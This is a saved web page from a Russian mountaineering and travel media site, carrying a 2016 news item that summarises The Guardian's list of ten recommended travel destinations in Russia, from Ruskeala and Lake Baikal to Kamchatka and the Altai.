

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gorets-media.ru/page/britancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii
body_size: 14446
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">
<head>
	<title>Британцы назвали ТОП-10 лучших мест для отдыха в России</title>
    <meta http-equiv="Cache-Control" content="no-cache">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=1290">
	<meta name="description" content="Газета The Guardian выбрала десять мест в России, где англичане с пользой и удовольствием могут отдохнуть." />
	<meta name="keywords" content="путешествия и туризм, Карельская Рускеала, заповедник «Столбы», Петропавловск-Камчатский, Ессентуки, Алтайские горы, The Guardian, десятка лучших мест, Россия" />

    <meta property="fb:app_id" content="201344190512487" />
    <meta property="fb:admins" content="100004806429609"/>

	<link rel="shortcut icon" href="https://gorets-media.ru/application/maxsite/templates/clouds/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/slider/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/css/jquery.countdown.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/struct.css?v2" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds//ion/css/ion.calendar.css" type="text/css" media="screen" />



    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@MoyaPlaneta" />
    

    <meta property="og:image" content="https://gorets-media.ru/uploads/users/32/images/February_2016/.thumbs/2dffac995ddd60cfc99374dd9c9aa16a_1300_780_1.jpg" /><meta property="twitter:image" content="https://gorets-media.ru/uploads/users/32/images/February_2016/.thumbs/2dffac995ddd60cfc99374dd9c9aa16a_1300_780_1.jpg" />
    
    <link rel="canonical" href="https://gorets-media.ru/page/britancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii">

    <meta property="og:title" content="Британцы назвали ТОП-10 лучших мест для отдыха в России"/>
    <meta property="og:type" content="article"/>
    <meta property="og:description" content="Газета The Guardian выбрала десять мест в России, где англичане с пользой и удовольствием могут отдохнуть."/>
    <meta property="og:url" content="https://gorets-media.ru/page/britancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii" />


    

    <link rel="alternate" type="application/rss+xml" title="Все новые записи" href="https://gorets-media.ru/feed">
	<link rel="alternate" type="application/rss+xml" title="Все новые комментарии" href="https://gorets-media.ru/comments/feed">
	<link rel="alternate" type="application/rss+xml" title="Комментарии этой записи" href="https://gorets-media.ru/page/britancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii/feed">
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/jquery-1.6.min.js"></script>
    <script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/jquery.ajaxify.js"></script>

    <script src="https://gorets-media.ru/application/maxsite/templates/clouds/slider/js/jquery.slides.min.js"></script>

    <script type="text/javascript">

    function delete_cookie ( cookie_name )
    {
        var cookie_date = new Date ( );  // Текущая дата и время
        cookie_date.setTime ( cookie_date.getTime() - 1 );
        document.cookie = cookie_name += "=; expires=" + cookie_date.toGMTString();
    }
    function get_cookie ( cookie_name )
    {
        var results = document.cookie.match ( '(^|;) ?' + cookie_name + '=([^;]*)(;|$)' );
     
        if ( results )
            return ( unescape ( results[2] ) );
        else
            return null;
    }

    $(document).ready(function() {

        $('.page-slider').slidesjs({
            width: 730,
            height: 500,
            navigation: true,
            play: {
                  active: true,
                  auto: true,
                  interval: 4000,
                  swap: true
                },
        });

        
        if(get_cookie('votered') != null)
        {
            var l = get_cookie('votered');
            delete_cookie('votered');
            document.location.href = l;
        }
        /* $(document).on('click', '#pages_ajax1 a', function(e){
            e.preventDefault();
            var url = $(this).attr('href').replace("/vesti-s-gor/", "/vesti-s-gor-ajax/");
            $.get(url, function(data) {
                console.log(data);
                var $data = $(data);
                $(".last-pages1").html($data.find('.last-pages').html());
                $("#pages_ajax1").html($data.find('#pages_ajax').html());
            });
        }); */
    });
    </script>

 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/rater/jquery.rater.js"></script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/rater/rater.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js"></script>

	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/templates/clouds/main-menu.css" type="text/css" media="screen">
		
	<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/plugins/lightbox/js/jquery.lightbox-0.5.pack.js"></script>
	<script type="text/javascript">
		$(function(){
			lburl = 'https://gorets-media.ru/application/maxsite/plugins/lightbox/images/';
			$('div.gallery a').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
			
			$('a.lightbox').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});			
			$('a.lightview').lightBox({
				imageLoading: lburl+'lightbox-ico-loading.gif',
				imageBtnClose: lburl+'lightbox-btn-close.gif',
				imageBtnPrev: lburl+'lightbox-btn-prev.gif',
				imageBtnNext: lburl+'lightbox-btn-next.gif'
			});
		});
	</script>
	<link rel="stylesheet" href="https://gorets-media.ru/application/maxsite/plugins/lightbox/css/jquery.lightbox-0.5.css" type="text/css" media="screen">
	

<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.plugin.js"></script> 
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown.js"></script>
<script type="text/javascript" src="https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js"></script>

<script type="text/javascript" src="https://vk.com/js/api/openapi.js?52"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/img-icons.js"></script>
<script type="text/javascript" src="/application/maxsite/templates/clouds/js/ready.js"></script>



<script type="text/javascript">
  VK.init({apiId: 3097721, onlyWidgets: true});
</script>

<script type="text/javascript">

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
        document.cookie = cname + "=" + cvalue + "; " + expires;
    } 

    function getCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) != -1) return c.substring(name.length,c.length);
        }
        return "";
    } 

    $().ready(function(){

        if(getCookie('alert') != '1')
        {
            $('.alert').animate({left: '50%'},1000);
        }
        $('.close, .dont-show').click(function(){
            $('.alert').animate({left: '-50%'},1000);
            setCookie('alert','1', 1);
        });

    });
</script>


<script type="text/javascript" src="/assets/bxslider/jquery.bxslider.min.js"></script>
<link rel="stylesheet" href="/assets/bxslider/jquery.bxslider.css" type="text/css" media="screen" />
<script type="text/javascript">
    $().ready(function(){
        $('.gori').bxSlider({
            auto: true,
            pause: 7000,
        });
    });
</script>


</head><body style="min-width: 1290px;">
<!-- end header -->




<script>
var clicked = false,
    c_clicked = false;

function nextPost()
{
    if (clicked) return false;

    var current = parseInt($('#scur').val());

    var id = current + 1;
    var all = parseInt($('#rating_post div.rating_container').size());

    if(id > all) id = 1;

    $('#scur').attr('value', id);

    $('div.button').removeClass('rating_switch_active');
    $('#button'+id).addClass('rating_switch_active');

    $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}
function nextPost2()
{
    if (c_clicked) return false;

    var current = parseInt($('#c_scur').val());

    var id = current + 1;
    var all = parseInt($('#comment_post div.comment_container').size());

    if(id > all) id = 1;

    $('#c_scur').attr('value', id);

    $('div.c_button').removeClass('rating_switch_active');
    $('#c_button'+id).addClass('rating_switch_active');

    $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
    $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){});
}

$(document).ready(function()
{
    //setInterval('nextPost()', 7000);
    //setInterval('nextPost2()', 7000);

    $('div.button').click(function(e){
      clicked = true;
      var m = $(this),
          id = m.attr('id').replace('button', ''),
          current = parseInt($('#scur').val());

      if (id == current) return false;

      $('#rating_post').attr('class', id);
      $('div.button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.rating_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { clicked = false; }, 3000)
      });

      $('#scur').val(id);
    });

    $('div.c_button').click(function(e){
      c_clicked = true;
      var m = $(this),
          id = m.attr('id').replace('c_button', ''),
          current = parseInt($('#c_scur').val());

      if (id == current) return false;

      $('#comment_post').attr('class', id);
      $('div.c_button').removeClass('rating_switch_active');
      $(this).addClass('rating_switch_active');

      $('.comment_container:visible').animate({"left":"-360px"}, "slow", function(){$(this).hide().css('left', '0px')});
      $('#c_div' + (id - 1)).show().css('left', '360px').animate({"left":"0px"}, "slow", function(){
      setTimeout(function() { c_clicked = false; }, 3000)
      });

      $('#c_scur').val(id);
    });
});
</script>




<div class="fixedhead">
  <span class="menu"><p class="s"></p></span>
  <a href="/" class="logo"></a>
  <div class="labels">
            <span class="page-title">Британцы назвали ТОП-10 лучших мест для отдыха в России </span>
      </div>
  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

  <div class="line"></div>
  <div class="line2"></div>
  <div class="fmenu" data-opened="0">
    <div class="title">Меню<span class="close"></span></div>
    
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	  </div>
</div>

<div class="nhead2nhome">

  <!--<div class="santa1"><img src="/santa.gif" alt=""/></div>-->
  
  <a href="/" class="logo"></a>

  <!--<a class="gg1" href="/page/zal-slavy-2017">
    <span class="red" style="margin-top: 10px; font-size: 16px">Зал славы</span>
    <div class="button" style="margin-top: 2px; width: 150px; font-size: 12px;">победителей народного рейтинга</div>
    <span class="red" style="margin-top: 4px; font-size: 18px;">Горец года 2017</span>
  </a>-->

  <a class="gg1" href="/gorec-goda-2019-2">
    <div class="ny2"></div>
    <span class="red" style="margin-top: 8px; font-size: 18px;">Горец года 2019</span>
    <span class="red" style="margin-top: 0px; font-size: 24px; font-family: 'MTCORSVA'; color: #C0392B; text-transform: none; font-weight: normal;">Время голосовать</span>
    <div class="button" style="margin-top: 4px; width: 150px; font-size: 18px;">участвовать</div>
  </a>

  <form name="f_search" action="" method="get" onsubmit="location.href='/search/' + encodeURIComponent(this.s.value).replace(/%20/g, '+'); return false;">
    <input type="text" name="s" value="" placeholder="поиск по сайту" /><input type="submit" value="" />
  </form>

  <div class="social-icons">
    <a href="https://vk.com/public40088581" class="vk" target="_blank"></a>
    <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="fb" target="_blank"></a>
    <a href="https://www.instagram.com/gorets_media/" class="in" target="_blank"></a>
    <a href="https://twitter.com/GORETS_MAGAZINE" class="tw" target="_blank"></a>
  </div>

  <div class="user2">
            <span class="btn authbtn">Вход</span>
    <span class="btn regbtn">Регистрация</span>
      </div>

</div>

<div class="nmenu2 nhome">
  
		<ul class="gen-menu">
			<li class="first cat1"><a href="https://gorets-media.ru/vokrug-sveta" class="first cat1"><span>Вокруг света</span></a></li>
<li class="cat2"><a href="https://gorets-media.ru/lyudi" class="cat2"><span>Люди</span></a></li>
<li class="cat3"><a href="https://gorets-media.ru/istorija" class="cat3"><span>История</span></a></li>
<li class="cat4"><a href="https://gorets-media.ru/vesti-s-gor" class="cat4"><span>Вести с гор</span></a></li>
<li class="cat5"><a href="https://gorets-media.ru/hronogor" class="cat5"><span>Хроногор</span></a></li>
<li class="cat6"><a href="https://gorets-media.ru/gorets-goda" class="cat6"><span>Горец года</span></a></li>
<li class="cat7 last"><a href="https://gorets-media.ru/zal-slavy-all" class="cat7 last"><span>Зал славы</span></a></li>

		</ul>
	
</div>

<div class="clearblock"></div>
<br/><br/>



<div id="divtable">
    
    <div id="maincontent"  style="float: none; margin: 0 auto;">


<div class="type type_page">

<div class="zoom-font">
    Увеличить/уменьшить шрифт<br/>
    <span class="button plus">+A</span>
    <span class="button minus">-a</span>
</div>



<div class="page_only">

<div class="item_page_title">
<p><a href="/tag/В+мире"><img style="width: 50px; float: left; margin-top: 14px; margin-left: 6px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><h1>Британцы назвали ТОП-10 лучших мест для отдыха в России </h1><div class="page-date">16 февраля 2016 </div></div><div class="info"><div style="font-style: italic; position: relative;"><div class="views" title="Просмотры">37456</div><div class="page-star" title="Текущая оценка: 4. Голосов: 1976">1976</div><a class="count-comments" href="#comments" title="Комментарии">-</a></div></div>
<div class="share_buttons" style="margin-bottom: 20px; margin-top: 0px; text-align: center;">
    <!-- Tweeter Like -->
    <div style="display: inline-block; margin-right: 20px;">
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
    <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://gorets-media.ru/page/britancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii" data-lang="ru">Твитнуть</a>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v3.3&appId=1530874093871801&autoLogAppEvents=1"></script>

    
    <div class="fb-share-button" data-href="http://gorets-media.ru/page/britancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii" data-layout="button_count" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fgorets-media.ru%2Fpage%2Fbritancy-nazvali-top-10-luchshih-mest-dlja-otdyha-v-rossii&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Поделиться</a></div>
    </div>


    <div style="display: inline-block; margin-right: 20px;">
    <!-- Put this script tag to the <head> of your page -->
    <script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="UTF-8"></script>
    <!-- Put this script tag to the place, where the Share button will be -->
    <script type="text/javascript"><!--
    document.write(VK.Share.button(false,{type: "round", text: "Поделиться"}));
    --></script>
    </div>

    <div style="display: inline-block; margin-right: 20px;">
    <!-- OK -->
    <div id="ok_shareWidget"></div>
    <script>
    !function (d, id, did, st, title, description, image) {
      var js = d.createElement("script");
      js.src = "https://connect.ok.ru/connect.js";
      js.onload = js.onreadystatechange = function () {
      if (!this.readyState || this.readyState == "loaded" || this.readyState == "complete") {
        if (!this.executed) {
          this.executed = true;
          setTimeout(function () {
            OK.CONNECT.insertShareWidget(id,did,st, title, description, image);
          }, 0);
        }
      }};
      d.documentElement.appendChild(js);
    }(document,"ok_shareWidget",document.URL,'{"sz":20,"st":"oval","ck":2,"lang":"ru"}',"Поделиться","Поделиться","");
    </script>


    </div>
</div>


<div class="page_content helvetica type_page"><p style="text-align: justify;"><em><a class="lightview" title="Британцы назвали ТОП-10 лучших мест для отдыха в России " href="/uploads/users/32/images/February_2016/.thumbs/2dffac995ddd60cfc99374dd9c9aa16a_1300_780_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 34px; margin-bottom: 34px;"   src="/uploads/users/32/images/February_2016/.thumbs/2dffac995ddd60cfc99374dd9c9aa16a_1300_780_1.jpg" alt="Британцы назвали ТОП-10 лучших мест для отдыха в России " width="870" height="522" /></a> </em></p>
<p class="gray-line" style="text-align: center;"><strong><em>Газета </em><em>The </em><em>Guardian </em><em>выбрала десять мест в России, где англичане с пользой и удовольствием могут отдохнуть. Обозреватели издания отмечают, что в нашей стране британским туристам лучше всего провести отпуск, изучая величественные озера, горы, историю и занимаясь экотуризмом.</em></strong></p>
<p style="text-align: justify;"><strong><br />Карельская Рускеала</strong> указана первой в списке, пишет портал &laquo;Моя Планета&raquo;. Интуристам рекомендовано посетить мраморный карьер, где можно взять напрокат лодку, заняться дайвингом или насладиться световым шоу.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Далее внимание западных читателей обращают на<strong> заповедник &laquo;Столбы&raquo;</strong>. На Stolby, как пишут англичане, приглашаются любители скалолазания и походов, кроме того, рекомендуется познакомиться с флорой и фауной Восточных Саян, взяв экскурсию по пихтовой тайге.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Британцы назвали ТОП-10 лучших мест для отдыха в России " href="/uploads/users/32/images/February_2016/.thumbs/420b3f924764b9dca371a94f4491a9c3_1920_1152_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 15px; margin-bottom: 15px;"  src="/uploads/users/32/images/February_2016/.thumbs/420b3f924764b9dca371a94f4491a9c3_1920_1152_1.jpg" alt="Британцы назвали ТОП-10 лучших мест для отдыха в России " width="870" height="522" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>Великий Новгород</strong> называют &laquo;одним из самых важных городов на территории, известной как "Родина России"&raquo;. Музей деревянного зодчества &laquo;Витославлицы&raquo; рекомендуется как &laquo;обязательный для посещения&raquo;. Обозреватели отмечают, что там можно увидеть старинные деревянные Russian izbas, построенные без единого гвоздя.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Также в список попал <strong>Петропавловск-Камчатский</strong>. Его советуют посетить, потому что это самый восточный город в Северном полушарии с населением более 100&nbsp;000 человек. Главное направление здесь - экотуризм: походы по горам и вулканам, каякинг, рыбалка и охота. Кроме того, город должен понравиться гурманам: камчатский краб и другие местные деликатесы известны на весь мир, отмечает издание.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Британцы назвали ТОП-10 лучших мест для отдыха в России " href="/uploads/users/32/images/February_2016/.thumbs/7b9c8c64eb51b9a621abd9012aea9452_1920_1152_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 15px; margin-bottom: 15px;"  src="/uploads/users/32/images/February_2016/.thumbs/7b9c8c64eb51b9a621abd9012aea9452_1920_1152_1.jpg" alt="Британцы назвали ТОП-10 лучших мест для отдыха в России " width="870" height="522" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">В тысячелетней <strong>Казани</strong>, являющей собой пример гармоничного сосуществования двух религий, культур и кухонь, туристам советуют выпить чаю с чак-чаком, а также посмотреть на башню Сююмбике.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Упомянуто в списке и самое глубокое пресноводное озеро в мире <strong>Байкал</strong>. &nbsp;О водоеме сообщается, что, по легендам, здесь якобы обитает аналог Лох-Несского чудовища. Советуют пройтись по туристическим маршрутам или искупаться, отмечая, что вода холодная даже летом.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>Ессентуки</strong>, объясняют английские журналисты своим читателям, - это не только бутилированная минеральная вода, но и город, куда россияне приезжали поправлять здоровье с XIX века.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Британцы назвали ТОП-10 лучших мест для отдыха в России " href="/uploads/users/32/images/February_2016/.thumbs/9d1b93b24bedae59b2c79eab614b871f_1920_1152_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 15px; margin-bottom: 15px;"  src="/uploads/users/32/images/February_2016/.thumbs/9d1b93b24bedae59b2c79eab614b871f_1920_1152_1.jpg" alt="Британцы назвали ТОП-10 лучших мест для отдыха в России " width="870" height="522" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;">Кроме того, британцы советуют туристам посетить и <strong>Калининград</strong>, бывший Кенигсберг, чтобы насладиться остатками немецкой архитектуры и поискать счастья на лучшем в России блошином рынке.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>Владивосток</strong> следует посетить ради видов на бухту Золотой Рог и гастрономических удовольствий, в том числе хорошей китайской еды, пишет The Guardian.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><a class="lightview" title="Британцы назвали ТОП-10 лучших мест для отдыха в России " href="/uploads/users/32/images/February_2016/.thumbs/81c54a59503bbb660003ebad015e5600_1920_1153_1.jpg" rel="lightbox"><img style="vertical-align: middle; margin-top: 15px; margin-bottom: 15px;"  src="/uploads/users/32/images/February_2016/.thumbs/81c54a59503bbb660003ebad015e5600_1920_1153_1.jpg" alt="Британцы назвали ТОП-10 лучших мест для отдыха в России " width="870" height="522" /></a></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: justify;"><strong>Алтайские горы</strong> - последний из представленных пунктов. Здесь рекомендуется взять тематические экскурсии по мотивам местных легенд, заняться каякингом, рыбалкой, а также спа-процедурами в кедровых бочках.</p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: right;"><strong>Марина СПИРИНА</strong></p>
<p style="text-align: justify;">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://gorets-media.ru/category/vesti-s-gor">Вести с гор</a> -&gt; <a href="https://gorets-media.ru/category/v-mire">В мире</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://gorets-media.ru/tag/%D0%BF%D1%83%D1%82%D0%B5%D1%88%D0%B5%D1%81%D1%82%D0%B2%D0%B8%D1%8F+%D0%B8+%D1%82%D1%83%D1%80%D0%B8%D0%B7%D0%BC" rel="tag">путешествия и туризм</a> | <a href="https://gorets-media.ru/tag/%D0%9A%D0%B0%D1%80%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B0%D1%8F+%D0%A0%D1%83%D1%81%D0%BA%D0%B5%D0%B0%D0%BB%D0%B0" rel="tag">Карельская Рускеала</a> | <a href="https://gorets-media.ru/tag/%D0%B7%D0%B0%D0%BF%D0%BE%D0%B2%D0%B5%D0%B4%D0%BD%D0%B8%D0%BA+%C2%AB%D0%A1%D1%82%D0%BE%D0%BB%D0%B1%D1%8B%C2%BB" rel="tag">заповедник «Столбы»</a> | <a href="https://gorets-media.ru/tag/%D0%9F%D0%B5%D1%82%D1%80%D0%BE%D0%BF%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2%D1%81%D0%BA-%D0%9A%D0%B0%D0%BC%D1%87%D0%B0%D1%82%D1%81%D0%BA%D0%B8%D0%B9" rel="tag">Петропавловск-Камчатский</a> | <a href="https://gorets-media.ru/tag/%D0%95%D1%81%D1%81%D0%B5%D0%BD%D1%82%D1%83%D0%BA%D0%B8" rel="tag">Ессентуки</a> | <a href="https://gorets-media.ru/tag/%D0%90%D0%BB%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5+%D0%B3%D0%BE%D1%80%D1%8B" rel="tag">Алтайские горы</a> | <a href="https://gorets-media.ru/tag/The+Guardian" rel="tag">The Guardian</a> | <a href="https://gorets-media.ru/tag/%D0%B4%D0%B5%D1%81%D1%8F%D1%82%D0%BA%D0%B0+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%BC%D0%B5%D1%81%D1%82" rel="tag">десятка лучших мест</a> | <a href="https://gorets-media.ru/tag/%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D1%8F" rel="tag">Россия</a> , <a href="/tag/В+мире">В мире</a></i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 1976"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'2524'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/na-altae-otmechali-den-snezhnogo-barsa"><img src="/img_cache/272x200/uploads/post_preview/26-G.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/na-altae-otmechali-den-snezhnogo-barsa" title="На Алтае отмечали День снежного барса 	">На Алтае отмечали День снежного барса 	</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/na-altae-otmechali-den-snezhnogo-barsa">26 мая на Алтае в пятый раз отмечали экологический праздник &ndash; День снежного барса. Главными гостями фестиваля были школьники, принявшие участие в конкурсах&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/nasa-skazal-vse-o-bolide-nad-uralom"><img src="/img_cache/272x200/uploads/post_preview/16_bolid.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/nasa-skazal-vse-o-bolide-nad-uralom" title="НАСА СКАЗАЛ ВСЕ О БОЛИДЕ НАД УРАЛОМ">НАСА СКАЗАЛ ВСЕ О БОЛИДЕ НАД УРАЛОМ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/nasa-skazal-vse-o-bolide-nad-uralom">Скорректировав по новым данным расчеты параметров космического тела, упавшего в пятницу в районе Челябинска, специалисты НАСА пришли к выводу, что этот&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/ded-moroz-v-okno-alpinist-pozdravljaet-detej-v-kirove-spuskajas-s-kryshi"><img src="/img_cache/272x200/uploads/post_preview/13-1-2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
